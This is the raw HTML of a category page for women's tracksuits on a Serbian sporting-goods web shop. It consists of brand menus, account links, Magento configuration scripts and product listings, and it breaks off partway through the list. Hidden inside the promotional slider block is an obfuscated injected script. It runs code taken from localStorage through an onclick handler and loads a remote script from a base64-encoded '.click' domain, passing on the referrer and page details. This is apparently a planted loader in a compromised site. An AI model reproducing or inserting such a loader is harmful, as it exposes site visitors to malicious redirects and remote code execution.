                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24562",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-69671cf1dbb9a" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-69671cf1dbb9a', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24562">
                            <a href="https://planetasport.rs/zene.html"
                   title="ŽENE">
                    ŽENE                </a>
                        </li>
                    <li class="item category24619">
                            <a href="https://planetasport.rs/zene/odeca.html"
                   title="ODEĆA">
                    ODEĆA                </a>
                        </li>
                    <li class="item category24670">
                            <strong>TRENERKE</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Ženske trenerke</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div>    <div class="category-promo-banner">
        <style>
.tabs-link {
    white-space: nowrap;
    overflow: auto;
    padding-bottom: 5px;
}
.tabs-link a {
    position: relative;
    font-size: 1.4rem;
    display: inline-block !important;
    border: 1px solid #ededed;
    padding: 10px 15px 10px 40px;
    border-radius: 8px;
    margin-bottom: 5px;
}
.tabs-link a:before {
    content: url('https://planetasport.rs/media/favicon/websites/1/favicon.ico');
    margin-right: 2px;
    margin-top: 2px;
    display: block;
    position: absolute;
    left: 5px;
    top: 0;
    font-size: 1.6rem;
    color: #1a79bd;
}
.tabs-link a {
transition: all .3s ease;
}
.tabs-link a:hover, .tabs-link a:active {
box-shadow: 0 0 10px 3px rgb(194 194 194 / 50%);
text-decoration: none;
}
@media only screen and (min-width: 770px){
.tabs-link::-webkit-scrollbar {
    -webkit-appearance: none;
}
.tabs-link::-webkit-scrollbar {
  width: 10px;
  height: 8px;
}
.tabs-link::-webkit-scrollbar-track {
background: #ededed;
}
.tabs-link::-webkit-scrollbar-thumb {
    background-color: #007aff;
    border-radius: 5px;
}
}
@media only screen and (max-width: 769px){
.tabs-link a {
    margin-top: 25px;
}
.column.main .product-items {
    margin-top: 0;
}
}
#amasty-shopby-product-list .products.wrapper {
    padding-top: 0;
}
}
</style>
<div class="tabs-link"><a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=165">Adidas ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=174">Nike ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=36680">LA TERRA ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=834">LOTTO ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=822">Puma ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=321">RANG ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=921">SERGIO TACCHINI ženske trenerke</a> <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=34367">Under Armour ženske trenerke</a></div>    </div>
<input name="form_key" type="hidden" value="MPjXh0nTwhRpoyCw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24670\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_24670","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zene\/odeca\/trenerke.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1804490"
                            data-cnstrc-item-name="RANG Trenerka tanya tracksuit W - F254W01-02#XL"
                            data-cnstrc-item-variation-id="1804475"
                            data-cnstrc-item-price="8299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f254w01-02.jpg" alt="RANG Trenerka tanya tracksuit W - F254W01-02#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-trenerka-tanya-tracksuit-w-f254w01-02.html">RANG Trenerka tanya tracksuit W - F254W01-02#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1656594"
                            data-cnstrc-item-name="ADIDAS Trenerka w laziday ts black  W - JD2672#M"
                            data-cnstrc-item-variation-id="1656579"
                            data-cnstrc-item-price="11799.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2672.jpg" alt="ADIDAS Trenerka w laziday ts black  W - JD2672#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-laziday-ts-black-w-jd2672.html">ADIDAS Trenerka w laziday ts black  W - JD2672#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">11799.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1675484"
                            data-cnstrc-item-name="LA TERRA Trenerka stile sportivo W - TRA251F401-09#M"
                            data-cnstrc-item-variation-id="1675469"
                            data-cnstrc-item-price="9999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/t/r/tra251f401-09.jpg" alt="LA TERRA Trenerka stile sportivo W - TRA251F401-09#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/la-terra-trenerka-stile-sportivo-w-tra251f401-09.html">LA TERRA Trenerka stile sportivo W - TRA251F401-09#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1675484"></span>
                                            <span id="sp-prod-review-count-1675484">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">9999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1760229"
                            data-cnstrc-item-name="LA TERRA Trenerka nera W - TRA253F401-01#L"
                            data-cnstrc-item-variation-id="1760205"
                            data-cnstrc-item-price="9999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/t/r/tra253f401-01.jpg" alt="LA TERRA Trenerka nera W - TRA253F401-01#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/la-terra-trenerka-nera-w-tra253f401-01.html">LA TERRA Trenerka nera W - TRA253F401-01#L</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1760229"></span>
                                            <span id="sp-prod-review-count-1760229">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">9999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1561594"
                            data-cnstrc-item-name="LOTTO Trenerka corda 2 suit W - LTA243F405-01#M"
                            data-cnstrc-item-variation-id="1561579"
                            data-cnstrc-item-price="8299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/l/t/lta243f405-01.jpg" alt="LOTTO Trenerka corda 2 suit W - LTA243F405-01#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/lotto-trenerka-corda-2-suit-w-lta243f405-01.html">LOTTO Trenerka corda 2 suit W - LTA243F405-01#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1561594"></span>
                                            <span id="sp-prod-review-count-1561594">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1654779"
